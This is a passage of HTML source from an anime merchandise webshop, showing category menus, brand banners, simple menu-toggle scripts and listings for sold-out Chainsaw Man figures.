										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">CHARACTER GOODS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL CHARACTER GOODS</button></a>
					
										<a href="index.php?category=2879"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CANDY TOY</button></a>
										<a href="index.php?category=2880"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLUSHIE</button></a>
										<a href="index.php?category=2881"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CAPSULE</button></a>
										<a href="index.php?category=2882"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHERS</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">VIDEO & MUSIC</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL VIDEO & MUSIC</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING FIGURES</button></a>
					
										</div>
								<!--<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">ADULTS ONLY</button>
				<div class="content" style="padding:0">
					<a href="index.php?tag=r18"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL 18+</button></a>
					
				</div>-->
				<hr>
				<a href="https://anime-export.com/index.php?ptype=highlight" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-star" aria-hidden="true"></i> BEST SELLERS</button></a>
				<a href="https://anime-export.com/index.php?ptype=sale" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-tag" aria-hidden="true"></i> PROMOTIONS</button></a>
			
  </div>

  <!-- Overlay -->
  <div class="overlay" id="overlay" onclick="toggleMenu()"></div>
	</div>
   
    <ul class="nav navbar-nav navbar-right">
      <li>
		<form class="searchform" method="get" action="index.php" target="_self">
				<input type="hidden" name="ptype" value="">
				<input class="searchbar" id="searchbox" name="searchbox" type="text" value="" placeholder="Search..." onchange="submit();">
				
			</form>
			<span class="searchbuttonicon" style="cursor:pointer;" onclick="this.style.display = 'none'; document.getElementById('searchbox').style.display = 'inline';"><i class="fas fa-search"></i></span>
	  </li>
	
      <li class="li-usericon">			
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIconTop">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenuTop">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
					
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>				</div>
			</div>	  
	  </li>
	  
	      </ul>
	
  </div>
</nav> 
<script>
    document.addEventListener("DOMContentLoaded", function () {
        const dropdowns = [
            { iconId: "userIcon", menuId: "dropdownMenu" },
            { iconId: "userIconTop", menuId: "dropdownMenuTop" }
        ];

        dropdowns.forEach(({ iconId, menuId }) => {
            const userIcon = document.getElementById(iconId);
            const dropdownMenu = document.getElementById(menuId);

            if (userIcon && dropdownMenu) {
                userIcon.addEventListener("click", function (event) {
                    event.stopPropagation();
                    // Ferme tous les autres menus avant d'ouvrir celui-ci
                    dropdowns.forEach(({ menuId: otherMenuId }) => {
                        const otherMenu = document.getElementById(otherMenuId);
                        if (otherMenu && otherMenuId !== menuId) {
                            otherMenu.style.display = "none";
                        }
                    });
                    // Toggle du menu cliqué
                    dropdownMenu.style.display = (dropdownMenu.style.display === "block") ? "none" : "block";
                });
            }
        });

        document.addEventListener("click", function (event) {
            dropdowns.forEach(({ iconId, menuId }) => {
                const userIcon = document.getElementById(iconId);
                const dropdownMenu = document.getElementById(menuId);

                if (
                    dropdownMenu &&
                    !dropdownMenu.contains(event.target) &&
                    !userIcon.contains(event.target)
                ) {
                    dropdownMenu.style.display = "none";
                }
            });
        });
    });
</script>
  <script>
    function toggleMenu() {
      const sidebar = document.getElementById('sidebar');
      const overlay = document.getElementById('overlay');
      sidebar.classList.toggle('open');
      overlay.classList.toggle('active');
    }
  </script>




<div class="container-fluid">	
	<div class="row">
	<!-- The left section -->
		<!-- 

*************** BANNER GENERATOR **************

[DESCRIPTION]
This file pick a banner to display from an array of banner files.

There is 2 arrays, one containing the file name and one containing the target link associated with that banner.

The banners are stored in imgs>banners. The format must be .jpg.
Banner must come by pair, one for the desktop and one for the mobile following this format:

bannername.jpg
bannername-mobile.jpg


 -->


<!-- Display the banner for mobile and desktop -->
<div class="bannerbloc">
<a href="index.php?tag=tspark01"><img class="mySlides" style="width:100%" src="imgs/banners/banner20260114.jpg"></a>
</div>
<div class="bannerbloc-mobile">
<a href="index.php?tag=tspark01"><img class="mySlides2" style="width:100%;display:block !important" src="imgs/banners/banner20260114-mobile.jpg"></a>
</div>		<div  style="background-color:white; padding:0px" class="col-sm-2 leftblock">	
				<div class="brandbloc">	
			<div id="hiddenbrands">
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">LINEUPS</h3>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=soul of chogokin&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand1.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=saint seiya&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;"  src="imgs/banner_brand3.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=transformers&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand2.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=gundam&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand4.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=mafex&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand5.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=Figuarts&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand6.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=godzilla&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand7.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=figma&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand8.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=diaclone&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand10.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=amazing yamaguchi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand11.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=nendoroid&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand9.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=robot damashi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand12.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=ultraman&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand13.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=kamen rider&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand14.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=pokemon&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand15.jpg"></a>
				</div>
				<!--
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">FEATURED</h3>
					<div style="padding: 0px 0px 0px 0px;">
						<a href="https://anime-export.com/index.php?hachette1=view"><img class="leftbanner bannerbloc" style="width:90%;display: block; margin-left: auto; margin-right: auto;" src="https://shop.greattoysonline.com/wp-content/uploads/2023/05/pr2023-0142.jpg"></a>
					</div>-->
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">Our SNS</h3>
					
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.instagram.com/animeexport.official/'" src="imgs/banners/bannerinsta-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://twitter.com/anime_export_en'" src="imgs/banners/bannertwitter-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.xiaohongshu.com/user/profile/640aaea20000000029016d62?xsec_token=YBlEUSiwIvUyHDANqwy3YEqrq0At3bxhjz44WQqyeO184%3D&xsec_source=app_share&xhsshare=CopyLink&appuid=640aaea20000000029016d62&apptime=1741663764&share_id=fd28a35013d84354a4d1ec4b5944385b&share_channel=copy_link'" src="imgs/bannerrednoter-mobile.jpg">
				
			</div>
			<div class="hamburger2">
				<button class="collapsible collapsible2 collapsible3">CATEGORIES</button>
				<div class="content">
									
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
					
					
					
									
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLASTIC KITS</button></a>
					
					
					
									
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOOKS & GAMES</button></a>
					
					
					
									
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOARD GAME & PUZZLE</button></a>
					
					
					
									
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING CARDS</button></a>
					
					
					
									
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CHARACTER GOODS</button></a>
					
					
					
									
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO & MUSIC</button></a>
					
					
					
									
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING FIGURES</button></a>
					
					
					
								</div>	
				<button class="collapsible collapsible2 collapsible3">LINEUPS</button>
				<div class="content">
									<a href="index.php?searchbox=soul of chogokin"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon1.png">soul of chogokin</button></a>
				<a href="index.php?searchbox=transformers"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon2.png">transformers</button></a>
				<a href="index.php?searchbox=saint seiya"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon3.png">saint seiya</button></a>
				<a href="index.php?searchbox=gunpla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon4.png">plamo</button></a>
				<a href="index.php?searchbox=mafex"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon5.png">mafex</button></a>
				<a href="index.php?searchbox=figuarts"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon6.png">s.h figuarts</button></a>
				<a href="index.php?searchbox=godzilla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon7.png">godzilla</button></a>
				<a href="index.php?searchbox=figma"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon8.png">figma</button></a>
				<a href="index.php?searchbox=nendoroid"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon9.png">nendoroid</button></a>
				<a href="index.php?searchbox=diaclone"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon10.png">diaclone</button></a>
				<a href="index.php?searchbox=amazing yamaguchi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon11.png">amazing yamaguchi</button></a>
				<a href="index.php?searchbox=robot damashi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon12.png">robot damashii</button></a>
				<a href="index.php?searchbox=ultraman"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon14.png">ultraman</button></a>
				<a href="index.php?searchbox=amiibo"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon13.png">amiibo</button></a>
				<!--
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=soul of chogokin"><img src="imgs/sidebrands/soc.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=transformers"><img src="imgs/sidebrands/transformers.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=saint seiya"><img src="imgs/sidebrands/saintseiya.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=gunpla"><img src="imgs/sidebrands/gunpla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=mafex"><img src="imgs/sidebrands/mafex.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figuarts"><img src="imgs/sidebrands/shfiguarts.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=godzilla"><img src="imgs/sidebrands/godzilla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figma"><img src="imgs/sidebrands/figma.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=nendoroid"><img src="imgs/sidebrands/nendoroid.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=diaclone"><img src="imgs/sidebrands/diaclone.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amazing yamaguchi"><img src="imgs/sidebrands/amazingyamaguchi.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=robot damashi"><img src="imgs/sidebrands/robotdamashii.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amiibo"><img src="imgs/sidebrands/amiibo.png"></a>
				</div>		-->									</div>					
			</div>
		</div>
				
	  </div>
	  
	  
	  <!-- The central section -->
	  <div style="padding:0px;background-color:#EEEEEE;border-left:1px solid lightgrey" class="col-sm-10">
	  


			<!-- Display the banners and the head messages -->
			
			 			 
			
			<!--
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> EMS resumed for Canada, Chile, Peru and Brazil.</button>
		
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> Office closed on Thursday, November 23</button>
			<div class="content">			  		  
			  <p>Due to national holliday, our office will be closed on Wednesday, November 23. We will not be able to process your orders and ensure customer service on this day.<br>Thank you for your understanding</p>
			</div>
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:red">[Important] </span> Check if your country is available for Japan Post delivery service</button>
			<div class="content">			  		  
			  <p>Before placing an order please check the Japan Post availables services to your country. If the Japan Post do not deliver to your country, we will send you the shipping cost for DHL</br>Thank you for your understanding.</br>Click on the following button to check if your country is available for Japan Post delivery</p>
			  <a target="_blank" href="https://www.post.japanpost.jp/int/information/overview_en.html"><button  style="margin-top:10px;margin-bottom:20px" class="filterbutton">Check here</button></a>
			</div>-->

			


			
			<div id="productlist" class="container-fluid" name="productlist">
								<div class="row">
				<div class="container-fluid">
				<h2 style="text-align:left;color: #555;font-weight:700 !important;">NEW PRODUCTS</h2>				</div>
					<div class="mobilefilterbloc">
						<div class="container-fluid">
						<form method="get" class="form-inline" style="margin-top:20px" action="index.php" target="_self">
						<input type="hidden" name="searchbox" value="">
						
							<button style="font-size:16px" class="leftfilterbtn" name="ptype"  value="regular">Preorders</button>
						
							<button style="font-size:16px" class="leftfilterbtn" name="ptype"  value="new">In stock</button>
						
							<button style="font-size:16px" class="leftfilterbtn" name="ptype"  value="all">All items</button>
						
							<select class="form-control" style="width:95%;text-align:center;display: block;margin-left: auto;margin-right: auto; border:none; background-color:transparent;box-shadow:none;font-size:16px;margin-top:20px;font-weight:bold;	font-family: 'Roboto', sans-serif;text-transform:uppercase;" name="deadlinelimit"  onchange="submit();">
								<option value="0" selected>-- Select deadline range --</option>
								<option value="1" >Today's deadline</option>
								<option value="7" >This week deadline</option>
							</select>
						
						</form>
						</div>
					</div>
				

							
	<div class="pagebuttonblock" style="width:100%;"></div>	<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1682399029_67863_POPAki1.jpg" onclick="productpicpreview('67863');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1682399029_67863_POPAki1.jpg" onclick="productpicpreview('67863');">
			</div>
							<a style="width:100%;" href="index.php?product=67863">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Chainsaw Man POP UP PARADE - Aki Hayakawa</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">22 May. 2023</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">12 Sep. 2023</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,723</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,942</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1676004131_64941_POPKobeni1.jpg" onclick="productpicpreview('64941');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1676004131_64941_POPKobeni1.jpg" onclick="productpicpreview('64941');">
			</div>
							<a style="width:100%;" href="index.php?product=64941">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Chainsaw Man POP UP PARADE - Kobeni</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">06 Mar. 2023</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">27 Jun. 2023</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,723</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,942</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1676004111_64940_POPHimeno1.jpg" onclick="productpicpreview('64940');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1676004111_64940_POPHimeno1.jpg" onclick="productpicpreview('64940');">
			</div>
							<a style="width:100%;" href="index.php?product=64940">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Chainsaw Man POP UP PARADE - Himeno</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">06 Mar. 2023</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">21 Aug. 2023</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,723</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,942</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1674537480_64366_POPMakima1.jpg" onclick="productpicpreview('64366');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1674537480_64366_POPMakima1.jpg" onclick="productpicpreview('64366');">
			</div>
							<a style="width:100%;" href="index.php?product=64366">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Chainsaw Man POP UP PARADE - Makima</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">20 Feb. 2023</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">15 Jun. 2023</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,723</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,942</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1671515336_63628_POPPower1.jpg" onclick="productpicpreview('63628');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1671515336_63628_POPPower1.jpg" onclick="productpicpreview('63628');">
			</div>
							<a style="width:100%;" href="index.php?product=63628">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Chainsaw Man POP UP PARADE - Power</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">16 Jan. 2023</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">26 May. 2023</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,723</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,942</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1667883484_62338_POPChain1.jpg" onclick="productpicpreview('62338');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1667883484_62338_POPChain1.jpg" onclick="productpicpreview('62338');">
			</div>
							<a style="width:100%;" href="index.php?product=62338">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Chainsaw Man POP UP PARADE - Chainsaw Man</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">05 Dec. 2022</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">18 Apr. 2023</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,723</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,942</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
